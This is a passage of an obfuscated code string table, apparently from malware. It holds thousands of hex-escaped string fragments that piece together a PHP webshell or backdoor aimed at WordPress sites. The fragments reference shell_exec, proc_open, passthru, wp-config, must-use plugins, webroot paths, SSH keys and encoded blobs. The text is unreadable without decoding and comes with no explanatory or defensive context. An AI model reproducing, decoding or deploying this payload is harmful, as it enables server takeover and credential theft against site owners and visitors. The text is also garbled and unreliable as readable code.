','A/AfV','f0T+A','age=0','rJWQX','MSJ4z','a4\x27]\x20','\x20$ak_','E[\x27a2','644);','tbXpo','[name','FIfmQ','<<<\x27E','Dw2FM','he\x27);','($e,\x20','1POsA','ripto','&\x20def','not\x20w','ivDIw','g_nee','D\x27\x0a$m','22caa','X9zqd','Tk6fZ','ffa6f','S),\x20\x27','fd29K','\x20\x20$bo','\x20\x20$se','l/var','ctor(','QuWRy','MXd0X','rrWn0','z3p\x0ap','\x20\x27/va','hnNaE','tr($b','K\x0aSV1','\x0aif\x20(','6PRMf','LlLAk','se($p','/dock','le($s','ACQly','($xml','uqKSY','OZM8U','Pbu7L','\x27,\x200)','(defi','.\x27f=\x27','xDqrZ','\x20500\x27','R43EO','EAhx1','rs);\x0a','log','push','he:\x20t','T_CON','43299','87515','ob_ge','\x20200\x27','ail\x27,','))\x20{\x20','tp\x27][','ak_ba','v).\x22\x0a','Gd9EG','a0qiZ','in\x20Va','yNoxm','Ia6pT','set($','e_key','op+lR','iK0hX','ZHddj','-O-\x20h','gJZ0q','2O8Ju','kCZpm','=\x20get','IJpTQ','/m\x0a8q','log_e','zMySa','me);\x0a',')\x20?\x20s','/o9G6','vN\x0arA','$opti','kmZBt','ries(',')\x0a\x20\x20\x20','explo','KS\x0a\x20\x20','\x20\x20\x20\x20h','BTPSc','eCHYi','theme','y1ALS','k5M3h','StWN5','CeN8p','lSTJC','ssage','djGC2','essag','input',',\x20s-m','c);\x0a\x20','pdate','$cont','c\x0a8OK','ache-','Theme','&\x20($_','ader_','sgAjY','O26KU','\x22,\x20\x22\x0d','OSFgi','s($ak','A2wYz','/\x27;\x0a$','yvLAT','lse;\x0a','iDVeA','\x27USER','x_pat','n_fal','1f994','uMnqK','em\x27;\x0a',':00:0','iA45o','ND);\x0a','\x20stre','P/www','ma:\x20n','ekykh','dH3AT','awLdV','torie','<?\x27.s','FswQ4','pache','b9+dv','nYzwY','etc/p','hnoFG','acde5','n_ind','\x0aaKRg','t1Hfb','COV/U','http_','FOLLO','npPyQ','ya4ww','sB3uq','6O5jp','p5frM','6CUd8','36TQHkCM','qSBjJ','\x27,\x20$k','gO0Xj','$valu','4g/wP','ORc16','F7ykb','Last-','im($_','G0FnG','MMnfy','0);\x0a\x0a','laGxR','\x27]\x20.=','x0ncI','yyCEx','404.p','=\x20\x22\x0d\x1b','nnXM/','Sbulr','n;\x0a}\x0a','rno,\x0a','\x20.str','kXT1D','\x20\x27,\x20$','ap(\x27t','$resp','[\x27hea','qX2r7','fVW2j','+jEWc','RLOPT','&\x20fun','\x20=\x20\x27s','Cz8dR','ng_ne','oO/zP','as\x20no','jpWsX','>\x27.\x22\x0a','\x20\x20\x20br','wroot','JUaBM','N])\x20{','56ss7','le(\x27p','.\x27v\x27.','elsei','+Q6im','e)\x20{}','file;','ents,','|\x20\x27.s','B4cZh','\x27)\x27.\x27','\x20=\x202;','YBvvK','rim\x27,','=\x206;\x0a','>\x200)\x20','xml_c','ANSFE','rGSOK','032\x20=','($set','ce(st','_null','33a35','5034)','\x27</pr','ve),\x20','S\x27,\x20$','YINl7','i7D84','e_old','g0o8f','\x27NULL','\x0a\x20\x20\x20\x20','EADER','p?fil','\x27)\x20==','tr($s','s[2])','+OSNZ',',\x20bas','nt(\x27u','D);\x0a\x20','BtUlr','WP_US','e.\x22\x0a\x22','5vBq6','lidat',':\x205;\x0a','d0ilP','N+mYy','cloud','in\x20Ne','bstr(','b6a41','4LpGN','\x0a5pnM','I66G3','55d50','btVC4','hhWKU','7LW7K','1b2ee','mGYof','dz/Mj','fpd2R','k=0\x27)','ce(\x27*','ms))\x20','_stri','$_365','r(dir','O1SXs','\x0aMpKs','LT\x0axW','/www\x27','(\x27tri','tic\x20$','Oau80','flvSI','i42GN','pty($','ujaBr','rstm2','MLHqu','38150','ctl0L','id1l9','ZTieV','urn;\x0a',',\x20pre','gXR7G','S8ylH','09GTt','\x20\x27.\x27\x20','gum6z','gYc/5','+bKqJ','codes','001\x27]','while','VZuWd','conso','19vjH','S]\x20=\x20','Nsk9M','FAaLt','s(\x27ad','n9wPq','C4k8c','s\x20$ak','KMGAD','Dirs)','d/Glm','moKml','54682','7iOmk','\x0aEOD;','1V1l8','\x0aglob','\x27Expi','rol:\x20','JYFU8','MQjon','key,\x20','CXoyE','2/k79','ontro','0\x20:\x205','AIMXv','3NhWZ','\x20\x20ob_','MZPxR','dF/cg','T\x0atEQ','\x27D,\x20d','71p1S',';\x0a}\x0a\x0a','6sPbJ','0G636','it();','8wwLd','6wewu','/y57b','url_s','ig.ph','1poHb','older','f84f2','e6087','\x0a\x22,\x20\x22','(\x22Fil','il_fi','gpy01','12ea2','EO3uo','e>\x27.\x22','e;\x0a\x0a\x0a',':i:s\x27','ion.\x22','3\x20||\x20','WGlL3','7d1b1','.str_','U9yyI','sF54G','rue);','U09Fl','rJE+G','dn;\x0a\x20','s8tNt','\x27fx=\x27','Y/7xd','F9J2R','M5HZl','d,\x20$m','];\x0a\x20\x20','));\x0a\x20','\x20\x20$op','effa6','Ui91P','dce40','s\x27\x20=>','LbqvV','ter(a','forEa','tion_','\x20\x20$ak','5pOHo','\x200;\x0a\x20','pemJd','ge\x27])','md,\x20&','vNzuV','6mAb8','cache','OBN3K',']);\x0a\x20','has_c','GhMsL','d)\x20{\x0a','HEADE','04DEK','9MBoA','OgNUY','(__DI','\x20=>\x20$','_call','$opts','lRKR2','ulPWq','0r2l4','VUBQA','jU+Bb','Nonce','f6975','\x206).\x27','\x0a$b\x20=','gVwQL','=\x20$b(','le\x27]\x20','qfJJC','ByMOz','0iTWN','d_con','9aa40','n/+vB','8bd53','numer','nIRZE','blog-','\x20$o\x20=','G21h9','nd_po','RMl/w','ode\x20=','fied:','ct\x20us','ime);','vjtdI','7w5+f','/loca','-Modi','DODks','\x27shel','K\x27,\x20t','RPZ8Y','IaVPQ','ethod','wDghP',';\x20$i+','YUKEU','Mkgkf','&&\x20is','\x0aCSBK','9jEvy','2ea27','p_upd','HOST]','sARHd','MH8gY','vhost','PKxfO','text','A9wQa','oJrmp','email','s[\x27pa','SORgP','y($ch','1b12d','\x27mana','7G9so','7iXFq','OIrVh','DCemZ','7gcg3','stC0j','Dm4X3','\x201000','e)\x20:\x20','le_re','r(\x27X-','e(\x27*/','54\x27]\x20','/J5rF','\x20$_CO','FrmkU','\x20(cur','lse))','\x20!is_','exec\x27','xdiQE','P/n1Z','PZJX9','CaJqf','cX1c0','pd78F','VER[\x22','\x20}\x20el','rLSgx','4).\x27/','&&\x20st','UEST[','mhk7D','qT9Tj','g\x27.\x27e','5331d','oeXkA','(\x27.\x27\x22','2PGFA','WOHP5','KEGsX','mkSYL','(\x27\x20\x27,','m\x20Fil','\x27,\x20fu','c_ope','RqAAF','can(\x27','e(\x27?\x27','ing_s','6ATjH','bHB+7',')\x20||\x20','X3\x0aM8','5:00:','3ymUu','0/4jB','ms;\x0a\x20','\x20OK\x27,','$path','t\x27),\x20','8c833','in\x20Na','\x20\x20\x27/u','e9/HN','U51qU','9443K','lgiA4','s[CUR','f($_1','\x20$pip','ase_f','S\x20|\x20R','ble_f','\x20\x27ver','GGVU6','hcM4x','y]\x20=\x20','W0b1+','ing\x20f','me_fo','s\x20=\x20[','id.\x27\x20','2Npvp','34a61','/5XSo','7u7R+','$my_r','6v6CX','yQvIq','ge_op','eDire','7u1Pb','e,\x20ma','LXg8U','_1067','4e+//','OD\x27],','on()\x20','rams\x27','MihDG','Gak50','wotGl','jBb+G','e\x27]\x20=','NbbNM','05271','VcoA5','Ww3r2','4Z7Vx','\x27w\x27],','tTTwb','aa22e','\x27posi','6HqC\x0a','EdcNX','AA7UE','oOQ/0','reak;','jRbl7',',\x202).','QK9cw','UEsDB','Ht/e/','goQrl','bte3q','EPc1k','der,\x20','/http','kqoND','r\x27))\x20','pnNN4','\x20===\x20','e_str','ohJ9e','w.\x22\x0a\x22','u;\x0a}\x0a','me_va','NaY30','[\x27par','Zdovw','raver','DIR__','wGkGN','0TMKn','VER[\x27','hkj0x','\x27,\x20\x27n','UESTE','jRDvG','ippet','uRGRO','2408b','(is_s','o-ver','r\x20=\x20e','E9+SF','69761','jnKik','gin\x20N','/Pl6N','s[\x27CU',']\x20=\x20$','qmvxP','d\x20M\x20Y','efHDy','pMod1','ciG7S','[\x27pas','\x27);\x0a\x20','p\x27][\x27','LXrTz','ubjec','8a4a3','meout','rify_','sg+P9','OHEz1','6eonH','slug.','P6b0i','j+gln','/S44M','VQ0bs','ts($i','patte','IRECT','HTTP_','R__.\x27','=\x20str','pTyHz','Yd9HV','7mu36','\x20\x20Fil','RjYsG','uMo5n','7CceT','hru\x27]','tion.','bmin\x27','\x20$i++','QRqjD','(\x27pre','buffe','3d8f2','\x5c(\x20*\x5c','70527','3W0Wo','che,\x20','\x27curl','ror\x20=','ER[\x22R','5pYGS','nt\x20=\x20','7OhC1','12d24','E\x20|\x20J','5HxdK','AFAAY','son_e','\x20=\x20$i','wpa_h','Itera','URNTR','hwo83','atus\x20','LXn4N','to\x20=\x20','f2\x27])','_s_fo','sVown','Zhnqt','FkatW','\x27\x27);\x0a','sset(','yo/cK','er(\x27d','1yfwW','mXsCb','\x27*/\x27)','\x22/wp-','code(','02\x27][','WCzWy','/api6','VS6Nr','CxZXA','ts\x27\x20=','cal/c','//tHK','ons\x20=','sSL\x20h','ROOT\x27','eJ9ac','HE2hn','y_std','tem($','\x20\x20\x20$o','\x0aAAAA','PHP_E','fD7Ii','28281','on\x20$e','2)\x20==','\x27).\x27\x20','VuiIA','MrEZ/','e1nbx','get_l','eme_o','28690','vci91','D/75Q','call','PEER\x20','oD7mh','_u\x20.=','lder.','7AjLW','s\x20!==','t(\x27</','hVphp','5034,','71e77','t();\x0a','name\x27','od(di','AZc1d','\x20(mai','DywiP','\x20\x20$ih','YQVIO','TwwlX','vZoSB','24329','l0\x0aes','th)\x20&','xcvWV','9jalQ','der.\x22','CYB//','GljYX','lter(','yEYmi','($las','ssful','rIB2C','tN7IH','uiUDp','\x20\x27inf','r\x27.\x27u','PjU3b','cAW3z','et(\x27l','\x20\x27cli','1a51d','.\x27t\x27.','IE[\x27t','aLgwE','2729\x27','list[','15\x20=\x20','sf($m',';\x0a}\x0a$','\x20\x20.\x27\x20','1);\x0a\x20','lse,\x20','\x20=\x20ge','mes_e','build','ocker','azYq1','===\x20\x27','ns\x27,\x20','eracp','ata[\x27','\x20is_a','_exec','pEkAG','wa71R','ak;\x0a\x20','RIaRN','l;\x0a\x20\x20','apply','10qMnmLQ','\x20\x22/wp','MENT_','ers\x27]','ue;\x0a\x20','inclu','MlClK','bp/p8','Faile','null)',');\x0a\x20\x20','JSON\x20','mqVoI','v(\x27HO','ck=0\x27','a=\x27.$','5gzYZ','CHHG8','\x20\x27\x27;\x0a','H:i:s','3azft','roc\x20=','3)\x20{\x0a','_,\x206)','ty($_','($my_','URL]\x20','+CrAC','ing_t','t+V\x0ae','k9axQ','hCTch','1Z6dV','rCCkF','_errn','fED\x0aB','17,\x200','znpDm','wn8R1','er(\x27C','dBWGu','_need','EwNDQ','MK/sy','ERY+/','er)\x20:','\x20__DI','StYNT','ts($s','TH\x27))','pes[2','2WzZG','0t0xz','\x0a\x0a$is','BNr5Z','KrKTL','no-ca','\x27f\x27.\x27','c7f2\x27','9888\x0a','pNl34','_dir(','\x0a}\x0a$_','Pqunf','ew_co','xEIOy','1811896gqzVCH','_quer','DtYL0','h\x20.\x20D','ly42D','{\x0a\x20\x20\x20','a3d8f','(func','SrkIL','s_obj','cCVut','EOD;\x0a','\x27,\x20$_','Ng0+e','dmWm+','iylIS','UMZSh','vcach','[\x27990','ge($d','t\x27]\x20:','ROFnp','3F7Kc','DIEA2','ginx/','/Apac','D7U1D','TaFd8','l\x27);\x0a','out\x27\x20','[\x27577','d\x20=\x202','__,\x204','ba11c','T\x20=>\x20','ctory','XzSZ0','$stdo','(\x27pro','c/wam','d\x27,\x20\x27','s(@$_','[\x27nor','AStpW','XREDI','NJ\x0awW','\x20must','E[\x27to','E\x0ah0y','22818','aQ4mr','l\x27];\x0a','d6Sal','a[\x27ne','ULKT0','-seo-','FT1D9','rl_fi','8151c','||\x20(s','s\x27.\x27s','*/\x27,\x20','wr3+w','\x20\x20\x20\x20}','EDS1R','ywZQc','ts($m','\x203;\x0a\x20','\x20$std','ZMH+G','eat($','ZPZVg','2}$/\x27','\x27.\x27e\x27','l+cnO','mWrfr','E\x27))\x20','yQH2G','qMG4C','upwpa','QECCD','/bQCX','Qo3l+','heme_',';\x0a\x0a$e','CD/Zt','er($m','dWq1F','uid(p','211696Uviyyy','tihHo','Ezqvn','I7nan','(\x27HTT','lder_','ome/*','Bvkoy','gv/69','is_ob','s\x27;\x0ai','pen\x27;','\x20$_PO','ADEG2','3luZG','||\x20st','\x20\x27;\x27;','UzsJ3','ZvmuX','\x20\x20\x20ex','jOkZa','QSfFU','eGlp5','d\x27.\x27e','forma','MKLNo','pdFgQ','um+a+','noxsT','hxvlB','submi','Zis/Y','}\x0aif\x20','bJzFT','B0N7u','\x20($st','odTzn','\x27_\x27.\x27','aYIWF','|\x20$se','F66KG','H/esC','TKO2r','ocs\x27,','p-mai','_vali','\x20\x20\x20CU','tor','\x27ssh-','i\x0aX4k','SWEX\x0a',',\x202)\x20','cgqiA','ge\x20=\x20','://in','btq3D','e3V0o','($ema','ble(d','ntain',':\x20[];','4+eCa','(\x27exe','_ALL)','o5fFB','ies\x20=','XtRRK','no-st','a\x27.\x27d','se\x20||','=\x20\x22\x0d\x0a','tcHJv','le,\x20f','ntinu','ljYXR','DAAH/','\x20\x20\x20\x20\x20','iwtld','=\x200;\x0a','ns[]\x20','lSDap','\x20$xml','40882','subje','mZZLn','Ve71G','/var/','/6V7p','AebMl','-admi','v2Ark','Vqctm','bowxc','p\x27))\x20','ing(E','\x20\x20bre','p2YSl',',\x20\x22\x0d\x22','kAA4D','TURNT',')\x27.\x27;','yPc2b','5d249','bW2v3','ders\x20','-ajax','RK\x0a8J','w9FqG','72e+r','OTYbd','psdju','y\x20=\x20c','g_sec','/pre>','FubhM','em\x27])','s[$ke','seif\x20','jExcL','ulo+b','oc7/Z','\x20\x20\x20$d','in\x20No','K24wC','quest','e\x0anF1','tvWoM','sable','(\x22404','3mNxt','\x20(!$h','\x20=\x201;','!is_d','v8BRp','QGauy','95331','MnaKw','\x0d\x1b[0K','9r\x0aHa','rJ58t','ename','?\x20$my','b/5Va','\x0a};\x0a$','eclYw','GpXoI','($err','aDiQq','\x0a$roo','c1PvA','se_fo',')))\x20{','8i1sh','wiTID','MxElB','OWUT0','yApKJ','G\x0aNIK','lZ7KH','+\x20$se',';\x20}\x0a\x0a','\x27ABSP','X63L0','=\x20$va','7+F2z','y4\x0aiZ','GOGgV','n/adm','LvJp1','T_HTT','TLAsj','yZdUx','y23hZ','ray_s','\x200644','aWxq4','e5b89','\x20\x20\x20\x20\x27','3bXeK','ER]\x20=','HsV69','d64Rm','MWKSP','pcHQ+','3U3Yk','ne\x27\x20=','QvuT/','M\x0aRLC','EDIRS','1AE6J','0];\x0a\x20','lower','Contr','rPU11','wwroo','\x20$v\x20=','|\x0a\x20\x20\x20','\x20\x20wp_','0ozpz','PbfBG','3xdOM','map(\x27','Modif','Cduut','\x27s\x27.\x27','ini_s','jPaJt','h\x20=\x20s','990\x27]','(($se','my_he','e\x20&&\x20','rO9Q2','\x20$is_','T\x27);\x0a','2TgDK','\x20dirn','w\x20=\x20t','zhMdY','\x20\x27<?p','tW0/n','uCyAC','\x27exec','vc3lu','rRhpp','data/','PvG3x','wp-co','e+Sor','etry+','redir','ZjaRj','in_fi','\x20\x20$_2','file\x20','NKJy5','Respo','Ex6Oo','\x20\x27err','pub/w','36C6W','jwLLo','\x22\x27.\x27,','ng.ph','AIAMo','i4IFp','ZFmR5','or.ph','frXSK','ng\x27)\x20','ts(\x27a','n9vwU','rmal\x27','==\x20\x22c','MqBdA','ispco','GhnGR','peer_','TTIME','IKLlb','b/1ix','isset','le,\x200','vUAMW','p(\x27st','ansie','\x20\x27blo','\x20max-','er/co','pIq/q','p\x27.\x27t','found','ries[','se))\x20','2/htd','setti','Lzc/6','r\x27,\x20f','ORY_S','ile_e','H,\x203)','d\x27)\x20?','wo7eY','start','ApVJM','\x20resp','\x20(sca','\x27\x20||\x20','al\x20$_','i\x27)\x20{','=\x20\x27sh','0z0Qz','s(\x27sh','error','vZIxC','th\x20.\x20','_resp','nse\x20w','JDc9r','\x20$hea','r($me','v6C/E','6xS\x0a3','oreac','a3527','-plug','0c38a','file','PHP_S','_MAXR','dmin\x22','8HPee','Y7d9L','PZ3V4','00\x20GM','\x20.\x20\x27/','\x20base','c19b1','A+kvD','0755,','$o);\x0a','B6b\x0as','JRCH7','2i3C3','axage','nIjSv','[CURL','qoDGN','gvsx7','print','0pPCE','wOV\x0aJ','7152X','NjjKX','\x20proc','rSiNN','=\x27.st','ents\x27','eedle','4G\x0aLe','\x0aB1Ao','nt(\x27h','002),','LUu9l','_URI\x22','ed\x20co','IBWjn','isan\x27','fo[\x27r','Ecg32','WDN\x0ao',',\x202),','73))\x20','\x20$b($','8OKOJ','SERVE','3bba1','close','xec\x27\x20','.\x27/wp','eat(\x27','B1ywR','bKf2L','3;\x0a\x20\x20','TCSZ4','/jS1u','open\x27','840vY','ons[$','eE\x0aIo','e(\x27<?','\x0a$com','0iIWS','6ikGA','4\x0anVE','eo6c+','151ca','752a9','e([\x27h','xWiGl','OD;\x0a$','toNNh','xb6Cx','C\x0a/6j',',\x20\x27no','=\x20\x27fu','+49UG','on);\x0a','en\x27\x20&','\x20\x27i=\x27','6zYGw','\x27/xml','m3xR\x0a','cooMI','WFzS8','38855','AW3FM','\x0as09Z','3LKsW','dXsHn','pemlU','P_SAP','ution','BpO+v','en.\x27P','Ec9xh','CODE\x20','\x20ob_g','dy\x20=\x20','\x0a}\x0aEO','e);\x0af','4FBbj','k6/Ok','_FOLL','r())\x20','IoFi3','17\x20.=','($pro','d/v63','_key_','.$ihu','y8n17','or\x20||','lid)\x20','ay_sl','mplod','\x20\x27\x27];','ER,\x20J',',\x20\x27bo','verse','ead\x20=','\x0a\x22;\x0a$','NQj1l','p\x27)\x20{','nfo[\x27','_COOK','ge\x27];','Ivixr','f\x20(PH','iVKG9','pqVa9','GWma3','fy.or','qDBI4','XYfge','rGFF\x0a','eer\x27\x20','og-he','dd_fi','\x0aEcg4','PMaCU','Y_SEP','ffa81','\x20\x20$ro','JUMT5','ts[CU','EwU40','onse\x20','\x0aqP6K','V16WO','\x20(fun','>\x20$se','8UWBV','AxeyX','PKEl/','v9AQk','e\x20New','u.\x22\x0a\x22','aPiNv','1baHU','+37pD','e_exi','gJ54y','/volu','ntent','ubstr','qdjg8','CdO5d','terat','te_th','t\x27,\x20\x27','A6ctR','BpkN7','f7M/D','HOiGl','\x20(def','9944c','gHH/1','sy8gm','ce(\x27<','mal\x27]','ng_pu',',\x20$st','ch($a','/j47h','KP27a','.\x27i\x27.','y\x20{\x0a\x20','ch\x20(s','S),\x0a\x20',',\x20pos','=>\x200,','$_322','wm28V','YBRti','AAACA','5d155','\x20$has','|\x20(st','xgGxX','y($_R','tpGr6','O\x0aNmL','DQDmd','U6xlK','2O7/C','hwkBp','PT_MA','NzfJR','*\x201).','508a4','\x27][\x27t','M1LFj','tall.','coHiF','re>\x27.','\x27auto','_pre_','OE0fD','TYGAb','r04DE','ion),','xwGf2','pOF3l','299755jvmsWQ','M9+76','\x20\x20\x20fi','[\x27DOC','ror\x27]','MtIcQ','filte','VM4kB','LJBw+','0D7V4','7a531','7\x2005:','To+EW','Cb7LZ','7LWrOrw','check','*\x202).','bject','1caa','UMHzi',',\x20077','_repl','\x276c12','ies\x20a','n8Bm1','_tran','0bQHF','DR7m5','bwbDb','/SPKj',',\x20FIL','alse)','25lRP','R7hMs','1ht9q','N7v\x0ai','er.ph','\x27\x27;\x0a\x20','5j/1/','BE3q3','+N/YG','ers,\x20','execu','s\x20:\x20[','BcVZM','nhkVJ','rNy9R','xNavZ','Njf98','7d910','THEME','$home','tore,','p_mai','tch(\x27','..\x27)\x20','),\x20\x27<','\x20&&\x20(','to_up','3uL50','must-','tWO9h','hile\x20','_can(','0o75F','\x277c12','U92c3','$ihup','pxWaD','7wWP2',':\x20\x27.g','n_slu','g-hea','8752a','in\x20In','7Xj2e','r($se','m_con','on(\x27w','h4M5q','me_ne','\x20=\x20[]','yMi/J','tUSc+','OOKIE','2),\x20\x27','63CHy','API\x20!','\x27*/\x27.','ug.$s','xec($','73ddb','(\x27?\x27,','Jglrm','7\x0adwx',');\x0a$i',',\x201);','3QawV','WJJIm','(!emp','MdxdA','\x0aOb2v','g($ke','ak_in','GmlY0','n.str','mX0v0','se\x27,\x20','zjclX','V5kDM','\x20=\x20cu','R__,\x20','JEeTu','\x20\x27met','.\x27e\x27.',',\x20$my','ec19b','w\x0a83N','zA-Z0','Qw8GI','s($_3','S/i7p','li\x22\x20&','t6Yf4','So+SS','AAFBL','87Y65','\x20ABSP','PnClC','d4pcY','_meth','\x27<?\x27)','jhrjD','\x20||\x0a\x20','--;\x0a\x20','ww\x27,\x20','Rch\x0aG','rZFlV','od($x','.\x22\x0a\x22;','cBaBq','PVC46','.\x27\x22\x27.','FycBI','basen','vqHLD','etuid','eRHv7','e_dat','1c93c','tdFCU','SON_P','erato','2yE4l','+ZQR3','a5Do0','VjnBd','s\x20as\x20','emsBC','r\x27.\x27i','onse_','JcEhz','php?f','mEt\x0ac','BHv37','($par','y_url','5qOvO','OiR7S','ders,','3ZevS','dle_f','vw0gt','alue;','\x20=\x20ob','gin.p','M\x20Y\x20H','K\x0aNAl','all','+1uOX','ggr6+','f6jNb','y_map','\x27/Lib','djN5A','),\x20$s','val(r','m($_R','PxtAN','3hWW9','bWYF8','ndex_','I\x0arqp','\x27,\x20\x27C','tf(\x27%','POST','ST\x0a\x20\x20',',\x20&$s','l:\x20no','nfig.','\x20\x20fil','e\x0aD3r','\x20?\x20$b','=\x20[\x27n','B9NwA','00)\x0a\x20','kVpFi','bgVF0','AAAJi','s)\x20%\x20','\x20\x27240','NrD8p','NmTRV','_base','fSTrV','_plug','irs,\x20','ST[\x27t','bba11','\x0artjF','m9x9u','LT8lt','rn;\x0a}','xwfHh','Jl5wC','([\x22\x0d\x0a','ray_v','irs[]','69028','WY5xN','Ess5q','mUVp6','OL,\x20$','\x27pipe','\x20Same','\x27,\x20$o','f\x20(!i','y($he','yBdwE','\x0a1TDL','J7E2g','PZcrV','new\x20=','ttp_r','1SBat','],\x203)','on=up','Hlbxd','gHAeq','e6rFv','<\x27.\x27s','7f2\x27]','I\x20===','des)\x20','YARdo','f\x20(su','PtIwJ','conti','+\x27)\x20=','jF4bC','ByGYZ','=\x20nul','strip','SEfN4','VIfPW','bUyqK','.\x22\x0a\x22)','lip(a','pg6hX','vxcMR','e:\x20tr','a00c3','cJnoR','pipes','l/qvg','ile\x20=','cpWV5','HEeTY','=>\x20$_','ts(\x27s','X-Acc','ta[\x27i','0]\x20??','nbFsA','_thir','ABSPA','/Lv9u','info','rors\x20','CKUcZ','s[1])','ive),','8fQlv','rns/h','posix','rator','\x20\x27<pr','UMENT','F/Je/','!isse','AAABA','zl9kv','ount)','qdG7G','6mKEB','I9xqp','=\x20\x27.\x27','ct_ur','\x27]\x20==','8BZV\x0a','\x20=\x20[\x27','mM4JW','swJ7O','QZIaf','515))','mdate','ace(\x27','42jY3','ttp\x27\x20','nVLg+','\x20[];\x0a','PrqYw','_put_','x8XJi','HJfXy','UU/nV','\x20\x20ret','_bsf(','g_spa','PT_CU','Pjr\x0a1','TP/1.','YiGRw','7JQ7C','_func','EOC\x27\x0a','is_bs','H8eCg','$_282','erse(','_filt','me\x20=\x20','o5rW6','Tmplo','ZSxvS','mbwUf','mxPsb','AjXrj','p/uBZ','[\x27to\x27','iCkDf','tents','uid\x27)','C+dU7','Ubo62','wp.zi','RIVMf','xists','\x0aeFG+','<\x203;\x20','MT77U','M5/uX','8m\x0aOy','thost','4d/Yj','$is_b','_wpno','O/Pr8','/1Xjo','b9xMW','1etV2','ions;','wIZIN','if\x20(P','qoMFc','pYPuU','3nrc\x0a','\x27C:/P','BEnEq','FUvqC','dir\x27]','aRmkg','bDirs','$erro','166710SuhLEE','=\x204;\x0a','NICOD','ons[\x27','\x27,\x20\x27w','\x20$key','\x27subj','YjWjD','\x20\x20\x20}\x0a','Nv0Lc','(\x27bas','$my_s','WFxBt','k5jIq','_bsf\x20','nt_us','53dce','X55fP','iveIt','f6ub4','\x20\x20\x27ve','4\x27.\x27_','nQr2g','N4nNu','me($s','58u+o','uild_','ab=up','EBI7E','os(su','fa816','urn\x20$','.\x20DIR','fAUV0','/qjTR','fZYFi','YGh3W','\x20$set','XIFam','zCCnm','/RMEn','&\x20(st','t/the','ay_re','DQY\x0an',')\x20||\x0a','IZWWi','_SERV','STOMR','afJw3','get_c','FIELD','OX4wL','\x20.=\x20\x22','ezJ9F','DW3/q','UyZ78','XIfRX','for\x20(','e\x20Fou','c20gW','&&\x20($','LOWLO','RqM8G','6cdos','a1ouA','cdJFT','\x202);\x0a','25sQ/','$ak_s','ate_t','cr3+2','h\x20-c\x20','jK0mP','q3sud','ic_ke','nctio','const','s(fil','69qqn','ts,\x20$','\x0a}\x0aif',')\x20{\x0a\x20','exit(','qTw0r','rl;\x0a\x20','nts(\x27','JW3oe','b2aQ6','\x20@tou','\x20\x20\x20$a','\x20\x20\x20if',']\x20=\x20r','g_pre','CC9Fb','8wmrx','+9lvV','bH2WB','T[\x276c','FYEnD','SHwKD','6\x20?\x20$','SPATH','key\x20=','ZM5FS','zbqAQ','TION]','==\x20\x27c','5034\x20','\x20H:i:','fetch','\x20\x20\x20\x20c','us);\x0a','ror($','rl_er','\x20\x20\x20tr','zO1pD','])\x20?\x20','uETI9','FVxp+','ion(\x27','\x20\x20$em','XAUPZ','id\x27))','SOnQD','v9Rm3','x5uuA','69id3','8rkEH','\x20\x20\x20\x20C','ue\x27);','/r2+2','s4aPa','ru\x27\x20&','_firs','PCORa','mtsFb','782;\x0a','\x0d\x22.\x27<','9BGwz','slRBN','h9rgE','4wF0A','f08a1','le))\x20','JVoY7','46IWD','__pro','ader.','mFs+B','Hmv30','g_sni',')\x20&&\x20','IBPB9','ue($d','yI+BG','t\x20=\x20[','2AmiE','lwhZq','k_bas','ATH\x27)','nfig\x27','OQICR','BbiaE','n()\x20{','9zY3J','Rmco9','\x0a];\x0a\x0a','nl58I','\x20GMT\x27','e_ent','1zZW8','45816','8yBWi','proce','10WHr','E8dPM','yI+PC','00799','rror_','8XrSr','IIOpQ','GET[\x27','0,\x20pr','/\x27.st','Np7Fj','QjyEb','_init','l\x27))\x20','y/xAR','heade','bin2h','997\x200','CCUx0','_upda','d73dd','etcwd','CRzfF','eIOzX','+vOmB','Yk5w8','ll\x27);','chain','edle_','3\x27]\x20=','ing.p','\x20(!em','in-aj','qIbQQ','\x0a\x0a$di','ION\x27]','cru4E','yujWF','bJ7Ae','_arra','sh\x27;\x0a','5swDt','que($','le\x27])','ecurs','ing\x20=','1Nd/y','yb2Nl','t(\x27n=','761be','ssor.',')+)+)','IhBYn','tions','qzoBl','toStr','e_ope','HAnaE','LA5I6','>\x20jso','OaldV','2vo2E','ZU7eE','ader[','inue;','C/luf','dSToN','EQUES','mpty(','s_dir','mnK1+','0qoJm','/0bQf','9b16a','HpRJX','/\x27.\x27/','PI\x20!=','==\x20\x273','4tZiS','egjbL','\x20\x20$_3','MZchM','7f84f',':\x20no\x27','qBIks','me(__','6hA0o','Error','3ez2D','es\x20(x','\x0a2AYb','clude','xBsRx','IhgiZ','\x20=\x20$c','\x0a\x22)\x20{','\x27\x0aglo','nILht','shell','o2eJc','ch($s','nHl99','eD/4Z','\x20\x20con','\x20\x27,\x201','e\x20=\x20\x27','[\x271b2','l7apb','_erro','aders','ATOR\x20','fuWkq','$key\x20','b5An6','ViTID','ZZYoo','=\x20glo','epeat','1PU1p','da00c','TuSbC','4)\x20:\x20','strpo','\x20&&\x20$','BGnqo','fVeZJ','z7UFu','Av0Pd','php?t','kM0n5','Z_$][','adwsq','zsC0n','0BIf+','9MugM','ci91b','YbNtT','rors\x22','GidC\x0a','Xk2dh','oqHaJ','\x22\x0a\x22);','o9jLS','ing_f','ncode','dy\x27\x20=','bwMph','nZwq1','6qv6g','rl_in','TCWjF','T[\x27a2','/xamp','hQS5O','WZkp2','CRPdV','exec(','jFBLx','F/5Mw','gh7JO','Qkrmb','dle_r','YqiE7','y7qyI','P_EOL','4ebWU','\x27,\x20\x27i','uMQ+I','L0Se6','8agw+','CATIO','tp_re','uMyzE','p\x27.st','xwtg2','iptor','pen.\x27','=\x207;\x0a','9Jbpd','/oCRp','nt(bi','kX46W','5d6b0','KU=\x27.','PMEni','+1Ws3','\x27inli','edit-','\x20<<<\x27','nGZA1','c\x27\x20&&','\x20\x20\x20$x','LYDIR','wd\x27])',')).\x22\x0a','rn\x20th','KzE2G','f\x20(st','hell_','IreFA','DsC1G','=\x20sub','}\x0a\x20\x20\x20','sthru','}\x0a$my','Qjbc6','\x27,\x201)','ettin','nt/th','true)','44c53','1077f','KmyU/',',\x20\x27/d','ZQ7XY','UT\x20=>','snipp','d53d3','Insta','PT_TI','r0eZQ','thru\x27','ZDHev','GKTDO','zVxA2','proc_','{}.co','code\x20','blFDu','90\x27]\x20','QLRGT','\x0a?>\x22;','Hse++','QSAzB','m(ini','a6\x27)\x20','ng_sn','3Covb','date_','HCrhZ','0lVTI','he-Co','Yy5nc','8DEXc','e)\x20?\x20','Oj9bK','che-C','of\x20CU','VVUlq','4My5r','pgb2s','JkNDi','61be9','d\x20=\x206','f9944','U